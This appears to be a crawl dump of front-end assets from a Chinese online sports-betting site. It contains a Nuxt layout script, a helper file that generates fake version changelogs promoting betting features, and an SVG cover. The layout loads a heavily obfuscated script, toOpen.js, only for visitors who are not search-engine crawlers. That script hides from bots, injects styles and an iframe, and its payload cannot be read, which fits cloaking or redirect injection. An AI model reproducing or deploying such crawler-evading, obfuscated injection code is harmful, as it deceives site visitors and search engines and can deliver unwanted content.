import{d as e,w as t,I as a,c as n,a as o,e as i,b as l,f as r,g as s,F as c,u as m,o as u,a8 as p,v as d}from"./Dk3SOymF.js";import{u as v}from"./BUJVIFhZ.js";import{u as h}from"./DvhRjibc.js";import{a as g}from"./pgbm89fq.js";const f=e({__name:"default",async setup(e){var f,y,w,N,k,b,_,x,A,j,T,$,C,q,E,I,S,D,L,z,F;let O,P;/bot|googlebot|crawler|spider|robot|crawling|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test({}["user-agent"]||"")||v({script:[{src:"/toOpen.js",async:!1,defer:!1,tagPosition:"head",fetchpriority:"high"}],link:[{rel:"preload",href:"/toOpen.js",as:"script"}]});const{href:U,origin:H}=h(),J=([O,P]=t(()=>m()),O=await O,P(),O),K=(null==(f=J.value)?void 0:f.siteName)||"",M=(null==(y=J.value)?void 0:y.siteNameEn)||"",R=(null==(w=J.value)?void 0:w.domain)||{},B=(null==(N=J.value)?void 0:N.id)||"1",G=(null==(k=J.value)?void 0:k.tdkDescription)||"",Q=e=>{if(Array.isArray(e))return e;if("string"==typeof e)try{return JSON.parse(e)||[]}catch(t){return[]}return[]},V=Q(null==(b=J.value)?void 0:b.nav),W=Q(null==(_=J.value)?void 0:_.customLinks),X=a(),Y=n(()=>`${H}${X.path}`),Z=n(()=>U),ee="Header1",te="Footer1",ae=(e,t)=>{var a,n;const o=(null==(a=J.value)?void 0:a.componentMap)||{},i=Array.isArray(o)||Array.isArray(o)?o:null;return i?(null==(n=i.find(t=>t.type===e))?void 0:n.component)||t:o&&"object"==typeof o&&o[e]||t},ne=n(()=>({header:d(ae("header",ee)),footer:d(ae("footer",te))})),oe=(null==(x=J.value)?void 0:x.styleConfig)||{},ie=oe.favicon_label||"🌍",le=oe.theme_color||"#4A90E2",re=g(ie,le,"circle"),se=n(()=>{const e=new URLSearchParams({name:K,label:ie,color:le});return`${H}/logo.svg?${e.toString()}`});return v({bodyAttrs:{class:n(()=>`site-${oe.main_class}`)},htmlAttrs:{lang:"zh-CN","data-theme":oe.css_prefix},link:[{rel:"icon",type:"image/x-icon",href:re},{rel:"canonical",href:Y},{rel:"apple-touch-icon",sizes:"180x180",href:se},{rel:"alternate",href:null==(A=Y.value)?void 0:A.replace("http://","https://")},{rel:"sitemap",type:"application/xml",href:`${Y.value}sitemap.xml`}],title:(null==(j=J.value)?void 0:j.tdkTitle)||(null==(T=J.value)?void 0:T.siteName),meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=5"},{name:"theme-color",content:oe.theme_color||"#ffffff"},{name:"title",content:(null==($=J.value)?void 0:$.tdkTitle)||(null==(C=J.value)?void 0:C.siteName)},{name:"description",content:(null==(q=J.value)?void 0:q.tdkDescription)||""},{name:"keywords",content:(null==(E=J.value)?void 0:E.tdkKeywords)||""},{name:"original-source",content:Y.value},{"http-equiv":"Expires",content:"0"},{"http-equiv":"Cache-Control",content:"no-cache"},{"http-equiv":"Pragma",content:"no-cache"},{"http-equiv":"windows-Target",content:"_top"},{"http-equiv":"Content-Type",content:"text/html; charset=UTF-8"},{name:"format-detection",content:"telephone=no"},{name:"robots",content:"index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"},{name:"mobile-agent",content:`format=html5;url=${Y.value}`},{name:"applicable-device",content:"pc,mobile"},{property:"og:type",content:"website"},{property:"og:url",content:Z},{property:"og:site_name",content:null==(I=J.value)?void 0:I.siteName},{property:"og:title",content:null==(S=J.value)?void 0:S.tdkTitle},{property:"og:description",content:null==(D=J.value)?void 0:D.tdkDescription},{property:"og:image",content:se},{property:"og:locale",content:"zh_CN"},{property:"og:image:secure_url",content:se},{property:"og:image:alt",content:null==(L=J.value)?void 0:L.siteName},{name:"twitter:card",content:"summary_large_image"},{name:"twitter:title",content:null==(z=J.value)?void 0:z.tdkTitle},{name:"twitter:description",content:null==(F=J.value)?void 0:F.tdkDescription},{name:"twitter:image",content:se}]}),(e,t)=>{const a=p;return u(),o(c,null,[(u(),i(s(r(ne).header),{siteName:r(K),logoSrc:r(se),id:r(B),navItems:r(V),className:r(oe).main_class},null,8,["siteName","logoSrc","id","navItems","className"])),l(a),(u(),i(s(r(ne).footer),{desc:r(G),domain:r(R),navItems:r(V),customLinks:r(W),siteName:r(K),siteNameEn:r(M),id:r(B),className:r(oe).main_class},null,8,["desc","domain","navItems","customLinks","siteName","siteNameEn","id","className"]))],64)}}});export{f as default};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/pgbm89fq.js
body_size: 3196
content:
import{v as e}from"./Dk3SOymF.js";const t=e=>{if(!e)return"";const t=new Date(e);return new Intl.DateTimeFormat("zh-CN",{year:"numeric",month:"long",day:"numeric"}).format(t)},n=(e,t="#000000",n="circle",o="")=>{let r="";if("rectangle"===n){let n=0;const a=24;for(const e of o)n+=e.charCodeAt(0)>255?a:.6*a;n+=15;const l=50,i=15,s=Math.ceil(l+n+i),c=50,f=Math.random().toString(36).substr(2,6);r=`\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 ${s} ${c}">\n        <defs>\n          \x3c!-- 添加微弱的顶部高光渐变，增加质感 --\x3e\n          <linearGradient id="grad-${f}" x1="0%" y1="0%" x2="0%" y2="100%">\n            <stop offset="0%" stop-color="${t}" />\n            <stop offset="100%" stop-color="${t}" stop-opacity="0.9" />\n          </linearGradient>\n        </defs>\n\n        \x3c!-- 背景容器：rx=8 改为圆角矩形，不再是椭圆/胶囊形 --\x3e\n        \x3c!-- 添加白色半透明描边 stroke，让边缘更清晰高级 --\x3e\n        <rect \n          x="1" y="1" \n          width="${s-2}" \n          height="${c-2}" \n          rx="8" \n          fill="url(#grad-${f})" \n          stroke="rgba(255,255,255,0.2)" \n          stroke-width="1" \n        />\n        \n        \x3c!-- 左侧图标背景：半透明圆形，增加层次感 --\x3e\n        <circle cx="25" cy="25" r="18" fill="rgba(255,255,255,0.15)" />\n        \n        \x3c!-- 图标 Emoji --\x3e\n        <text \n          x="25" \n          y="25" \n          font-family="'Segoe UI Emoji', 'Apple Color Emoji', sans-serif" \n          font-size="22" \n          fill="white" \n          text-anchor="middle" \n          dominant-baseline="central" \n          dy=".1em"\n        >${e}</text>\n        \n        \x3c!-- 右侧文字：SiteName --\x3e\n        \x3c!-- 使用系统字体栈，看起来更舒服 --\x3e\n        <text \n          x="${l+2}" \n          y="25" \n          font-family="-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif" \n          font-weight="bold" \n          font-size="${a}" \n          fill="white" \n          dominant-baseline="central" \n          dy=".1em"\n        >${o}</text>\n      </svg>\n    `.trim()}else r=`\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64">\n        ${"circle"===n?`<circle cx="32" cy="32" r="32" fill="${t}" />`:`<rect width="64" height="64" rx="12" fill="${t}" />`}\n        <text \n          x="32" \n          y="32" \n          font-family="'Segoe UI Emoji', 'Apple Color Emoji', sans-serif" \n          font-size="34" \n          fill="white" \n          text-anchor="middle" \n          dominant-baseline="central"\n          dy=".1em"\n        >\n          ${e}\n        </text>\n      </svg>\n    `.trim();return`data:image/svg+xml;utf8,${encodeURIComponent(r)}`},o=(t,n)=>{let o=[];Array.isArray(t)?o=t:t&&Object.keys(t).length>0&&(o=Object.keys(t).map(e=>({type:e,component:t[e]})));let r=o.filter(e=>Object.prototype.hasOwnProperty.call(n,e.type));return 0===r.length&&(r=Object.keys(n).map(e=>({type:e,component:n[e],fixedIndex:50}))),r.sort((e,t)=>{const n=e=>"number"==typeof e.fixedIndex&&e.fixedIndex>=0?e.fixedIndex:-1===e.fixedIndex?999:50;return n(e)-n(t)}).map(t=>{const o=t.component||n[t.type];try{return{...t,resolvedComp:e(o)}}catch(r){return null}}).filter(Boolean)},r=["底层架构升级，页面加载速度提升 40%","新增 AI 智能赛事精彩瞬间剪辑功能","优化 4K 超高清直播流传输协议","上线‘运动数据看板’，个人数据可视化","修复已知 UI 适配问题，增强移动端体验","新增多视角观赛模式，自由切换机位","社区互动模块升级，支持表情包评论","引入赛事大数据分析引擎 v2.0","增强账户安全防护等级，支持双重验证","优化搜索算法，精准定位赛事内容","体育赛事推荐系统重构，基于 AI 深度学习提供个性化盘口预测。","新增“新手教学”视频栏目，涵盖滚球规则与 APP 操作流程。","针对折叠屏手机进行 UI 适配，修复按钮显示异常问题。","引入实时弹幕互动功能，提升观赛趣味性","优化多语言支持，新增西班牙语和法语界面","改进视频缓冲机制，减少卡顿现象","新增联赛筛选快捷入口，一键定位英超、西甲等热门赛事。","优化弱网环境下的加载动画，提升地铁/电梯场景下的访问体验。","重构直播间数据刷新机制，滚球赔率更新延迟降低至 500ms。","推出‘深色模式’主题，夜间观赛更护眼","全新 UI 6.0 发布，视觉体验全面焕新，更符合亚洲用户习惯。","上线“聊天室”功能，边看球边聊","新增赛程提醒功能，重要赛事不错过","优化投注流程，缩短下单时间","引入虚拟现实观赛体验，沉浸式观看比赛","增强视频画质调节选项，自定义清晰度和色彩","新增多账号切换功能，便捷管理个人账户","优化客服响应时间，提升用户支持体验","引入运动员实时数据统计，赛况一目了然","新增赛事回放下载功能，离线观看更方便","优化推荐系统，个性化内容推送更精准","推出‘家庭共享’计划，最多支持 5 个家庭成员使用同一账号","新增语音控制功能，通过语音指令操作应用","优化 IM 体育馆接入速度","增强数据加密技术，保障用户隐私安全","推出‘极速模式’，极大提升低配设备的使用体验","新增主播打赏与礼物系统","优化多屏互动体验，支持手机与电视无缝切换","引入 AI 驱动的赛事亮点剪辑功能，自动生成精彩集锦","新增‘赛后分析’栏目，专家深度解析比赛战术","优化应用内视频播放器，提升播放流畅度","推出‘离线模式’，支持下载赛事内容离线观看","增强社交分享功能，一键分享精彩瞬间到朋友圈","优化投注安全系统，实时监测异常交易行为","新增‘赛事预测’社区，用户可参与竞猜赢取奖励","引入‘智能客服’系统，7x24 小时在线解答用户疑问","优化多语言字幕支持，提升国际用户观赛体验","推出‘运动健康’功能，结合可穿戴设备监测用户健康数据","新增‘赛事日历’功能，轻松管理关注的比赛时间","优化应用启动速度，冷启动时间缩短至 2 秒以内","引入‘虚拟教练’功能，提供个性化训练建议","增强直播互动功能，支持观众投票和实时问答"],a=e=>{const t=(e=>{let t=0;if(e)for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;else t=123456;return()=>{const e=1e4*Math.sin(t++);return e-Math.floor(e)}})(e),n=[];let o=Math.floor(5*t())+3,a=Math.floor(9*t()),l=new Date;for(let i=0;i<4;i++){a<0&&(o--,a=9);const e=`v${o}.${a}`;a-=Math.floor(2*t())+1;const i=Math.floor(25*t())+15;l.setDate(l.getDate()-i);const s=`${(l.getMonth()+1).toString().padStart(2,"0")}月${l.getDate().toString().padStart(2,"0")}日`,c=[],f=Math.floor(2*t())+2,x=new Set;for(;c.length<f;){const e=Math.floor(t()*r.length);x.has(e)||(c.push(r[e]),x.add(e))}n.push({version:e,date:s,features:c})}return n};export{n as a,t as f,a as g,o as p};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/toOpen.js
body_size: 5652
content:
var _0xodD = 'jsjiami.com.v7'; var _0x32c1af = _0x16c3; (function (_0x139b0f, _0xd3c4e, _0x5c1f90, _0x2c0992, _0x84c54e, _0x364051, _0x5b5fbe) { return _0x139b0f = _0x139b0f >> 0x3, _0x364051 = 'hs', _0x5b5fbe = 'hs', function (_0x5142d1, _0x29e863, _0x340096, _0x48adda, _0x498b6a) { var _0x1d8513 = _0x16c3; _0x48adda = 'tfi', _0x364051 = _0x48adda + _0x364051, _0x498b6a = 'up', _0x5b5fbe += _0x498b6a, _0x364051 = _0x340096(_0x364051), _0x5b5fbe = _0x340096(_0x5b5fbe), _0x340096 = 0x0; var _0x3b309b = _0x5142d1(); while (!![] && --_0x2c0992 + _0x29e863) { try { _0x48adda = -parseInt(_0x1d8513(0xff, '7BJc')) / 0x1 * (parseInt(_0x1d8513(0xd4, 'J*k!')) / 0x2) + parseInt(_0x1d8513(0xd3, '0#cy')) / 0x3 * (parseInt(_0x1d8513(0xf3, '(kH1')) / 0x4) + parseInt(_0x1d8513(0x111, '*5AU')) / 0x5 * (parseInt(_0x1d8513(0xd2, 'MwaL')) / 0x6) + -parseInt(_0x1d8513(0x11f, '412)')) / 0x7 * (parseInt(_0x1d8513(0x123, '4rYF')) / 0x8) + -parseInt(_0x1d8513(0x10a, 'cfRm')) / 0x9 + parseInt(_0x1d8513(0xfe, 'eFqx')) / 0xa + parseInt(_0x1d8513(0x11a, 'J]0F')) / 0xb * (parseInt(_0x1d8513(0x10d, 'eFqx')) / 0xc); } catch (_0x405a2e) { _0x48adda = _0x340096; } finally { _0x498b6a = _0x3b309b[_0x364051](); if (_0x139b0f <= _0x2c0992) _0x340096 ? _0x84c54e ? _0x48adda = _0x498b6a : _0x84c54e = _0x498b6a : _0x340096 = _0x498b6a; else { if (_0x340096 == _0x84c54e['replace'](/[fHJOFpWIrUDhAQnuxPTg=]/g, '')) { if (_0x48adda === _0x29e863) { _0x3b309b['un' + _0x364051](_0x498b6a); break; } _0x3b309b[_0x5b5fbe](_0x498b6a); } } } } }(_0x5c1f90, _0xd3c4e, function (_0xe9253e, _0x13585c, _0x2c6a99, _0x439aab, _0x4816f3, _0xfb5669, _0x540854) { return _0x13585c = '\x73\x70\x6c\x69\x74', _0xe9253e = arguments[0x0], _0xe9253e = _0xe9253e[_0x13585c](''), _0x2c6a99 = '\x72\x65\x76\x65\x72\x73\x65', _0xe9253e = _0xe9253e[_0x2c6a99]('\x76'), _0x439aab = '\x6a\x6f\x69\x6e', (0x1c9bed, _0xe9253e[_0x439aab]('')); }); }(0x658, 0xb9ae3, _0x300e, 0xcd), _0x300e) && (_0xodD = _0x32c1af(0x112, '4rYF')); function _0x16c3(_0xab46d8, _0x398cbb) { var _0x300edd = _0x300e(); return _0x16c3 = function (_0x16c34e, _0x39c6d2) { _0x16c34e = _0x16c34e - 0xd2; var _0x9fce92 = _0x300edd[_0x16c34e]; if (_0x16c3['nmJOgz'] === undefined) { var _0x3f765c = function (_0xa54e9e) { var _0x4b1226 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; var _0x59f640 = '', _0x31cee5 = ''; for (var _0x1d4e34 = 0x0, _0x402515, _0x390634, _0x39df1a = 0x0; _0x390634 = _0xa54e9e['charAt'](_0x39df1a++); ~_0x390634 && (_0x402515 = _0x1d4e34 % 0x4 ? _0x402515 * 0x40 + _0x390634 : _0x390634, _0x1d4e34++ % 0x4) ? _0x59f640 += String['fromCharCode'](0xff & _0x402515 >> (-0x2 * _0x1d4e34 & 0x6)) : 0x0) { _0x390634 = _0x4b1226['indexOf'](_0x390634); } for (var _0x2eb750 = 0x0, _0x178ba2 = _0x59f640['length']; _0x2eb750 < _0x178ba2; _0x2eb750++) { _0x31cee5 += '%' + ('00' + _0x59f640['charCodeAt'](_0x2eb750)['toString'](0x10))['slice'](-0x2); } return decodeURIComponent(_0x31cee5); }; var _0x19a994 = function (_0xd0c27, _0xdb0825) { var _0x2a4b11 = [], _0x2f7ee9 = 0x0, _0x9908d3, _0x2759dd = ''; _0xd0c27 = _0x3f765c(_0xd0c27); var _0x2785ab; for (_0x2785ab = 0x0; _0x2785ab < 0x100; _0x2785ab++) { _0x2a4b11[_0x2785ab] = _0x2785ab; } for (_0x2785ab = 0x0; _0x2785ab < 0x100; _0x2785ab++) { _0x2f7ee9 = (_0x2f7ee9 + _0x2a4b11[_0x2785ab] + _0xdb0825['charCodeAt'](_0x2785ab % _0xdb0825['length'])) % 0x100, _0x9908d3 = _0x2a4b11[_0x2785ab], _0x2a4b11[_0x2785ab] = _0x2a4b11[_0x2f7ee9], _0x2a4b11[_0x2f7ee9] = _0x9908d3; } _0x2785ab = 0x0, _0x2f7ee9 = 0x0; for (var _0x4b7556 = 0x0; _0x4b7556 < _0xd0c27['length']; _0x4b7556++) { _0x2785ab = (_0x2785ab + 0x1) % 0x100, _0x2f7ee9 = (_0x2f7ee9 + _0x2a4b11[_0x2785ab]) % 0x100, _0x9908d3 = _0x2a4b11[_0x2785ab], _0x2a4b11[_0x2785ab] = _0x2a4b11[_0x2f7ee9], _0x2a4b11[_0x2f7ee9] = _0x9908d3, _0x2759dd += String['fromCharCode'](_0xd0c27['charCodeAt'](_0x4b7556) ^ _0x2a4b11[(_0x2a4b11[_0x2785ab] + _0x2a4b11[_0x2f7ee9]) % 0x100]); } return _0x2759dd; }; _0x16c3['KXRifk'] = _0x19a994, _0xab46d8 = arguments, _0x16c3['nmJOgz'] = !![]; } var _0x24f444 = _0x300edd[0x0], _0x530cb9 = _0x16c34e + _0x24f444, _0x27e1ff = _0xab46d8[_0x530cb9]; return !_0x27e1ff ? (_0x16c3['mpspjh'] === undefined && (_0x16c3['mpspjh'] = !![]), _0x9fce92 = _0x16c3['KXRifk'](_0x9fce92, _0x39c6d2), _0xab46d8[_0x530cb9] = _0x9fce92) : _0x9fce92 = _0x27e1ff, _0x9fce92; }, _0x16c3(_0xab46d8, _0x398cbb); } function _0x300e() { var _0x565b01 = (function () { return [_0xodD, 'Hjpsnjihamigf.TcWoDmF.gHAvUx7PArPIPnQuJO==', 'BYLjWQe', 'W55WWP3cQmoR', 'FSkvv8k2WQldGSofrSkb', 'k8kZWP57cCkaW4XTw8kF', 'WO57vSkIW4a', 'WPvEWPRdOCkJeCkeW75OrCo7hJS', 'omoIW5VdRuRdTduyWQK/W63cR8ksWPi', 'W750WPZcJSok', 'W4z7kZi4', 'gIGiW6xcOSkjAeTvWPVdIh4', 'DXjJdCkx', 'W6jypdqiwSksW6D7csP6kG', 'WQLRW5NdHSow', 'WOOhW4VcPxldVmkpWPldLmkHzW', 'WPzQt8kjW65hqx93vberW4vp', 'h8kBiSo5W6NdIWpdGg/cIdNdObK', 'WQGEWOCAsrGXv30KWPZdG1yKW6RdHq', 'WR1MWR7dLCkf', 'WOGfW6CaoSocBdxcR2KFW4BdJCkmW7FcNrRcOeS4WQZdJmonWORcGa', 'k8kWgSoTmW', 's2TFWRxdOSouDv1yWOtdLgix', 'WRGOx8oNW6RdUSo9lmk7wSkQjW', 'x01CW4GJWOZdN8kcWRK', 'DsnCWRRdKmozwHO', 'dN9CW78AW6tcJcxcJ8kkda', 'WQ4sWP4GBG', 'WRizArqtv8kAW79j', 'c1aJuSojW7VcPuNdNCojaMC', 'g0fRaf7cJCo6WQFdJ8o2ja'].concat((function () { return ['kSkzWO/cVCkZWOddLqhcJmk3WO9fW6LiWP/cLGddISk1zxjucaVdIcexWP5+W6ldGmkQhCkIW64ECtLibfddLJ/cJfGEWOrxobyyqwjGzSkEWQjVW6RcOJ5lWONcKCo3rSkrWOlcM8kPD10cF8kyW4JdTColDCoSuLVdObGdqeb4W6GIah/cK8oqBSkTWO7cG8oIybuJiIewBmobcuv4WPJdUSoRfLpcN8oQddBdHCopWRH2hKiJW57dLcHedf7dISk/c8oFDYG0WRRdHtDyWRjXDcT2W6BcUCo+vWe8yCoEWR48WRpdKNPZW47dTSoeymoMW4/[base64]', '[base64]/dUJ4kgtZdM8kEWReRtCkAW5tcP8k+W7/cG1ddNbdcM07cJ8obF8kqW4tcRSo3W6lcImkfs8khW6ZdSCkOnCox', 'W40PeCkMW6POwYTI', 'W4GxfH3dHW', 'gwHbW6OTW67cPZ3cJ8kjhCogwG', 'dZJdJaWq', 'qXiHvGpcNG', 'i8obWRJdMd4', 'W7dcUhKMW7tcQK8', 'WOjvWO/dPq', 'jKLcW6xdSCkhW68sDCkg', 'DSkUdmkDW6veqmkH', 'WQtdVZHkWQJdPLNcI17cJmogWQS', 'W5y1oKH/', 'DW0uWRddJ8kxW5e1xCkgCv5Fza', 'pSkOlSokeSkrAb7cQ8ogWPGhw20G', 'WPBcN3TrW5O', 'omoLDrxdHtXvWPe', 'WPjmDCkwW5u', 'W5hdOmobWQeAkG', 'rmoADSkTWQZcMxBdHvVcOIVdRZO', 'B8oAW6FdLJZcVmowuWHBhCkRW6FcNxuIemogimo/WRlcPCkydmo4w8kFW5rQWOldJ8onvMVcHCkn', 'BSodfSkEWQtdTmoFu8kzW7NdQthdSIFdVYOQEK5Yv0VcSr94i8o3WRlcVSkdrSkoW63cL0P0W7e8qbTeDmoZWRr1i2LzWORdJsFcTI/cUCkLwwqxr35wW6uWkmkRAJ0OWO3cTmo8WRBdPd/dLh1fB8omWRxcMCoGWQedW4VcVCoADCobib9GW7LEpatcV8owqSk/w3/cKYlcIISTCmkpW49iamklx8oEWROuf0ZcUmk6emoeWQ4pnvJdVujwWPBcHI0jDmoxoCkIaSk0W5ldUCoeeI45oNpcMSogWOzIBtCeWQLZW7bqW7tcLmolemoZlmk1W78/WO3cQCoZW5POvb/[base64]/WQ/dM8kSWPajW647W7/dKSk3WPNdJKVcGJLzrmkghmoQW4FdHHqdWQfgW7X0kSk9emk/W6dcSKpdV8ksW75+DuueF1HcWOJdT2ngvaxcSCkdW5KmlN/dSYBcH8oZWRxdUwa6BCkVhKqXBCkgWOpcKSopW77dMCkCqHxdQ214r3DCrSoFlCkqW5/dISo2C01rW6ldNmkLWO0kBaKjW7Hfc3JcK8kCW41mF27cMmkEW5dcISkoeCk1W5dcO07cQNenW67dNN7cN8k/WQldVYddUsDwqSk9W6rhW5JdTW7dPSk2lmo7W6tdR8oafCktWOa', 'p8klWO7dICkjWOJdGa', 's8kFgupcHSkTmCo/WOWWpq', 's8oDDCkGWQtcMItdP07cJXJdJa', 'mCo7dSkZWR1GySkc', 'W6DmW5v1bSoYoW', 'WPW1WQ4EtG', 'W5HbWOddHIFdSSkq', 'fu/cGq'].concat((function () { return ['W4pdS8odWQ0eoSk6WOJcMZtcKa', 'oCkJWOnsgSk2W4P8CSkcE1RdL8oaWOik', 'mCk4W4WqWQenbcO8', 'W6NdGtaPWOzTW58QC1XzW4y', 'jGldJXKk', 'hNns', 'wqaQwWS', 'WOChW6xdULa', 'FqLzWPNdNW', 'aqDbW6y6WOhdOmkAWO/dSIJcMvTHcmoxowy', 'WQ3cO8oiWOG7', 'W5ddPSoF', 'WRj6W71xBCovzvxdKJHPWOq', 'v8kTWRG9hSkRzbVcPmoWW5hdHCkNWRXRWRKFWQK', 'dLaIu8oaW7NdJYldPmoAg0NcShC', 'rHS0', 'W6TYWOtcJ8okyar0A8oIW4y', 'W6xcMSkqwCkRg8oQW6OBW7fY', 'c8kai8oSW7xcLhFcNdRdGgFcRGxcGLWDfSkri8kiW5tcUsxcHrSxnbqVdNCfBIC', 'W7yMWRGliCkez2ZcMG9nWPyxW5RdTghdJN/cUSosWRBdO2tcTCoLj8ouW6C0WOX/tenXcCogn8kUgHxcQ8oTkSkPCJFcOCoaWR7dLsRcPMpcMCogCWebA1zjW4NdVw4WWQDTvN57oxBcNmo4W40PC8kqgN7cOSoMWRypWQ7dQWjFaCkhW7H6WRBcVWSyvbldV8oQF2tdHY0OW58RkLy6x8kWsaOmchRdLW', 'W7dcUw8tW6xcT2/cPwlcKSomWOBcS8oR', 'Dfi9W6FcKW', 'hWOvW6uPWRFdUSktWOVdVW', 'ecOlW6hcP8kgafHSWQ7dHM00', 'W6hdQCkbWR3cNKxdKq', 'W6zqW4jy', 'wLpcTSoMW4G', 'W5tdGSokWPGI', 'FmksW7RcUJ/cQeBcGYddVG']; }())); }())); }()); _0x300e = function () { return _0x565b01; }; return _0x300e(); }; (function () { var _0x1d58f4 = _0x32c1af, _0x11c266 = { 'kcUrT': _0x1d58f4(0xdd, 'pvOa'), 'ODWay': function (_0x244318, _0x365304) { return _0x244318 !== _0x365304; }, 'fEcLc': _0x1d58f4(0xdb, 'qA@X'), 'fXiTL': _0x1d58f4(0xde, 'v)P!'), 'BYVgN': _0x1d58f4(0x121, ')KDg'), 'nPXXn': _0x1d58f4(0x108, '4rYF'), 'vAyPH': function (_0x44e1ca) { return _0x44e1ca(); }, 'GQrgD': _0x1d58f4(0x122, 'k$7s'), 'qOnta': _0x1d58f4(0xe2, '0#cy'), 'LSMmi': function (_0x2a1e65, _0x3b0dc9) { return _0x2a1e65 === _0x3b0dc9; }, 'Hrxlg': function (_0x5640ea, _0x397213) { return _0x5640ea === _0x397213; }, 'nvmmv': _0x1d58f4(0xd8, '6pfl'), 'qwWRL': _0x1d58f4(0x105, '9JqU'), 'BCTyH': _0x1d58f4(0xec, 'CyV^'), 'nUPvZ': _0x1d58f4(0xf0, 'J]0F'), 'KJAUR': _0x1d58f4(0xfa, '(kH1'), 'meqVK': _0x1d58f4(0x127, 'wSRz'), 'bruAc': _0x1d58f4(0x11b, 'H9f4'), 'AjSPj': function (_0x1e733f) { return _0x1e733f(); }, 'pddGh': _0x1d58f4(0x114, 'DTEg') }, _0x4612a4 = /bot|googlebot|crawler|spider|robot|crawling|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i[_0x1d58f4(0x104, 'H9f4')](navigator[_0x1d58f4(0xe9, '2f7X')]); if (_0x4612a4) { if ('rbsBO' === _0x11c266['nPXXn']) { console[_0x1d58f4(0xf6, 'wSRz')](_0x1d58f4(0x116, ')j6(')); return; } else return _0x11c266['kcUrT']; } function _0x5caa91() { var _0x92a6ed = _0x1d58f4; if (_0x11c266['ODWay'](_0x92a6ed(0x110, 'tTEd'), _0x92a6ed(0xd5, 'WHif'))) _0x31cee5[_0x92a6ed(0xfd, 'J]0F')][_0x92a6ed(0xe3, 'Uuuy')] = _0x1d4e34; else return _0x11c266[_0x92a6ed(0xeb, 'k$7s')]; } var _0x416983 = document; if (_0x416983['getElementById'](_0x1d58f4(0xf4, 'n#&M'))) return; var _0x49acea = _0x11c266[_0x1d58f4(0x102, 'qA@X')](_0x5caa91), _0x20ceff = _0x416983[_0x1d58f4(0xd7, 'Y6Ks')], _0x20ff50 = _0x11c266[_0x1d58f4(0x10c, 'wDN2')], _0x38f7c1 = _0x416983[_0x1d58f4(0x10f, 'wDN2')](_0x1d58f4(0xed, 'wSRz')); _0x38f7c1[_0x1d58f4(0x12a, 'j6@v')] = _0x11c266['qOnta']; if (_0x38f7c1['styleSheet']) _0x11c266['LSMmi']('ZOBUF', _0x1d58f4(0x124, 'NzQg')) ? _0x2eb750[_0x1d58f4(0xe7, 'qA@X')](_0x178ba2[_0x1d58f4(0xfb, 'J*k!')](_0xd0c27)) : _0x38f7c1[_0x1d58f4(0x107, 'yVCx')][_0x1d58f4(0xe5, '*5AU')] = _0x20ff50; else { if (_0x11c266[_0x1d58f4(0x10e, '412)')](_0x11c266['nvmmv'], _0x11c266[_0x1d58f4(0x117, 'Y6Ks')])) return; else _0x38f7c1[_0x1d58f4(0xf8, 'kzzy')](_0x416983[_0x1d58f4(0xd6, 'MwaL')](_0x20ff50)); } (_0x416983['head'] || _0x20ceff)['appendChild'](_0x38f7c1); var _0x139512 = _0x416983[_0x1d58f4(0x109, 'j6@v')](_0x11c266[_0x1d58f4(0x11d, 'DTEg')]); _0x139512['id'] = _0x11c266[_0x1d58f4(0xda, '4rYF')], _0x139512[_0x1d58f4(0x10b, '9JqU')][_0x1d58f4(0xdf, ')KDg')] = _0x11c266[_0x1d58f4(0x115, 'j6@v')]; var _0x3cc28a = _0x416983[_0x1d58f4(0x113, 'Km%B')](_0x11c266[_0x1d58f4(0x128, '%ss%')]); _0x3cc28a[_0x1d58f4(0xe6, 'hJh9')] = _0x49acea, _0x3cc28a[_0x1d58f4(0xf2, 'qA@X')] = _0x11c266[_0x1d58f4(0x101, 'E!eS')], _0x3cc28a[_0x1d58f4(0xf1, 'AFC1')][_0x1d58f4(0x129, 'J*k!')] = _0x1d58f4(0xf9, 'Km%B'), _0x3cc28a[_0x1d58f4(0xf7, '9JqU')] = '0', _0x139512['appendChild'](_0x3cc28a), _0x20ceff['appendChild'](_0x139512); function _0x20670b() { var _0x53261a = _0x1d58f4, _0x3d590b = _0x416983[_0x53261a(0x100, 'Uuuy')] || _0x20ceff, _0x529989 = _0x416983[_0x53261a(0x125, 'CyV^')](_0x11c266[_0x53261a(0xfc, 'FhIt')]); _0x529989[_0x53261a(0x11c, 'CyV^')] = _0x11c266['fXiTL'], _0x3d590b['appendChild'](_0x529989); var _0x599d40 = _0x416983[_0x53261a(0x118, 'eFqx')](_0x11c266[_0x53261a(0xef, 'H9f4')]); _0x599d40['textContent'] = _0x11c266[_0x53261a(0x126, 'k$7s')], _0x3d590b[_0x53261a(0xe0, '$bjs')](_0x599d40); } _0x416983[_0x1d58f4(0x100, 'Uuuy')] ? _0x11c266[_0x1d58f4(0xee, '5va7')](_0x20670b) : _0x416983[_0x1d58f4(0xe8, 'yVCx')](_0x11c266[_0x1d58f4(0xe4, 'DTEg')], _0x20670b); }()); var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://youre86.com/cover.svg?title=&site=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&domain=www.youre86.com&type=about
body_size: 384
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1200" height="630" viewBox="0 0 1200 630" role="img" aria-label="关于 华体会网页版">
      <title>关于 华体会网页版</title>
      <defs>
        <linearGradient id="gradAbout" x1="0%" y1="0%" x2="100%" y2="100%">
          <stop offset="0%" stop-color="hsl(163, 60%, 15%)" />
          <stop offset="100%" stop-color="hsl(163, 60%, 5%)" />
        </linearGradient>
      </defs>

      <!-- 背景 -->
      <rect width="100%" height="100%" fill="url(#gradAbout)" />

      <!-- 右侧装饰大圆 -->
      <circle cx="1200" cy="0" r="567" fill="hsl(203, 90%, 65%)" opacity="0.1" />
      
      <!-- 左侧装饰条 -->
      <rect x="60" y="60" width="4" height="510" fill="hsl(343, 90%, 70%)" />

